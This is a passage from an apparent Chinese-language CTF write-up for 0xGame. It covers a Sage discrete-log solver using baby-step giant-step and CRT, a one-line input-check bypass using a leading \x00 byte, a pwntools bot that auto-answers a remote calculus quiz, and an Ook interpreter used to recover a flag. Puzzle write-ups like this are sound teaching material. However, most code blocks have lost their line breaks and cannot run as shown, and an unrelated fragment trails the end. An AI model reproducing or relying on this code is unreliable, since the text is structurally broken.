10176177574499086410, 5782837249861240943, 7406530879613861823, 1971858224839520916]]
enc = matrix(GF(p), enc)#
def bsgs(P, Q, sub):dic = dict()m = sqrt(sub).round()nowP = P**0for i in range(m + 1):dic[str(nowP)] = inowP *= PmQ = P**(-m)nowQ = Qfor i in range(m + 1):if str(nowQ) in dic:ans = i*m + dic[str(nowQ)]print(ans, P**ans == Q)return ansnowQ *= mQorder = A.multiplicative_order()
#order = 12143520799543738642
#factor(order)
fac = [2, 23, 229, 593, 1944001580291]
cs = []
for f in fac:print(f)cs.append(bsgs(A^(order//f), enc^(order//f), f))secret = crt(cs, fac)
print(secret)
'''
2
1 True
23
18 True
229
57 True
593
419 True
1944001580291
1720136691537 True
[1, 18, 57, 419, 1720136691537]
'''
def n2b(n):return md5(str(n).encode()).hexdigest()print('0xGame{'+n2b(secret)+'}')
#'0xGame{06450201eb6171d40151563d967e59ea}'
EzOverflow
这题不说了,虽然检查不能和0xGame相同但是用的bytes_to_long所以可以前边输入\x00绕过。
MISC
不怎么作MISC,两个编程小题记录一下
高数大师
要求写式子和导数双向。只涉及sin,con 和幂
'''
┌──(kali㉿kali)-[~/ctf/1016]
└─$ nc 124.220.8.243 11451
I will give you some equations, try to find their derivatives or integrals!
(d) for derivative, (i) for integral
Answering one question correctly can earn 1 point, and 300 points can earn a flag!
One wrong answer will end the game directly
Example:
5*x**4 + 5*sin(x) - 4*cos(x) - x**2 (d) --> 20*x**3 - 2*x + 4*sin(x) + 5*cos(x)
2*cos(x) - 3*x - x**2 - x**4 - 3*sin(x) (i) --> -x**5/5 - x**3/3 - 3*x**2/2 + 2*sin(x) + 3*cos(x)press enter to start
> 5*x**2 - 3*x**4 (d)your answer > 10*x - 12*x**3
correct!
> x (i)your answer > 1/2*x**2
correct!
> 2*x - 4*sin(x) - 3*x**3 + 2*x**4 (d)your answer >
'''
def get_dx(fh, v): #乘法的求导if 'x' == v[0]: #前边有乘数a = 1else:a = int(v.split('*x')[0])if '**' in v:b = int(v.split('**')[1])else:b = 1k = a*be = b-1if e == 1:exp = ''else:exp = '**'+str(e)if k == 1:ret = fh + ' ' + 'x' + expelse:ret = fh + ' ' + str(k)+'*x' + expreturn ret def get_ix(fh, v): #乘法的求导 逆if 'x' == v[0]: #前边有乘数a = 1else:a = int(v.split('*x')[0])if '**' in v:b = int(v.split('**')[1])else:b = 1k = ae = b+1if e == 1:exp = ''else:exp = '**'+str(e)if k == 1:ret = fh + ' ' + 'x' + exp + '/' + str(e)else:ret = fh + ' ' + str(k)+'*x' + exp + '/' + str(e)return ret def get_ds(fh, v):ffh = {'+':'-','-':'+'}if 'sin(x)' in v:ret = fh +' '+ v.replace('sin(x)','cos(x)')else:ret = ffh[fh] +' '+ v.replace('cos(x)','sin(x)')return ret def get_is(fh, v):ffh = {'+':'-','-':'+'}if 'cos(x)' in v:ret = fh +' '+ v.replace('cos(x)','sin(x)')else:ret = ffh[fh] +' '+ v.replace('sin(x)','cos(x)')return ret def get_d(v):#符号aaa = []tmp = ''ret = ''for i in v:if i == '+' or i == '-':tmp = icontinueif tmp == '': tmp = '+'if 'sin(' in i or 'cos(' in i:val = get_ds(tmp,i)else:val = get_dx(tmp,i)tmp = ''ret += ' '+valif ret[:3] == ' + ': ret = ret[3:]return retdef get_i(v):#符号aaa = []tmp = ''ret = ''for i in v:if i == '+' or i == '-':tmp = icontinueif tmp == '': tmp = '+'if 'sin(' in i or 'cos(' in i:val = get_is(tmp,i)else:val = get_ix(tmp,i)tmp = ''ret += ' '+valif ret[:3] == ' + ': ret = ret[3:]return retdef getmsg(msg):v = msg.decode().split(' ')if v[-1] == '(d)':r = get_d(v[:-1])else:r = get_i(v[:-1])return r '''
t = b'5*x**4 + 5*sin(x) - 4*cos(x) - x**2 (d)'
t = b'2*cos(x) - 3*x - x**2 - x**4 - 3*sin(x) (i)'
print(getmsg(t))
'''
from pwn import *
context.log_level = 'debug'p = remote('124.220.8.243', 11451)
p.sendlineafter(b'press enter to start', b'')for _ in range(300):p.recvuntil(b'> ')msg = p.recvline().strip()v = getmsg(msg)p.sendlineafter(b'>', v)p.recvline()
p.interactive()
Miversc
OOK是码,但是运行后没有flag,只能写程序解释,一步步dbg
ook是变形的brainfuck,只有.!?三种符号,每两个一组组成8种符号,表示前进后退加减IO和循环。
在输入一个字符后会作个减法如果结果为0就是正确,但不0也不会报错,这语言太差。然后一步步debug就行了
msg = open('miverse.txt').read().replace('\n','').replace('\r','')dic = {'.?':'>', '?.':'<', '..':'+', '!!':'-', '!.':'.', '.!':',', '!?':'[', '?!':']'}
cmd = ''.join([ dic[msg[i:i+2]] for i in range(0, len(msg), 2) ])
print(cmd)op = [0]*1000
rip = 0
p = 0
while p<len(cmd):i = cmd[p]p += 1if i == '>':rip+=1 elif i == '<':rip-=1elif i == '+':op[rip]+=1elif i == '-':op[rip]-=1 elif i == '.':print('==>',chr(op[rip]))elif i == ',':op[rip] = ord(input('---->')[0])elif i == '[':if op[rip] == 0:cnt = 1while cnt != 0:if cmd[p] == '[': cnt += 1if cmd[p] == ']': cnt -= 1p += 1elif i == ']':cnt = 1p -= 1while cnt!=0:p -= 1 if cmd[p] == ']' : cnt += 1if cmd[p] == '[' : cnt -= 1if p>440:print(p,rip,op[:25]) #输入字符后运算应等于0
#b'Just_ReLerse_OoK!''''
---->o
1116 3 [0, 0, 0, 111, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
...
1145 3 [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
---->k
1146 3 [0, 0, 0, 107, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
...
1173 3 [0, 0, 0, 32, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
---->!
1174 3 [0, 0, 0, 33, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
...
1195 3 [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
'''















— 物体(Entity)的添加与配置)


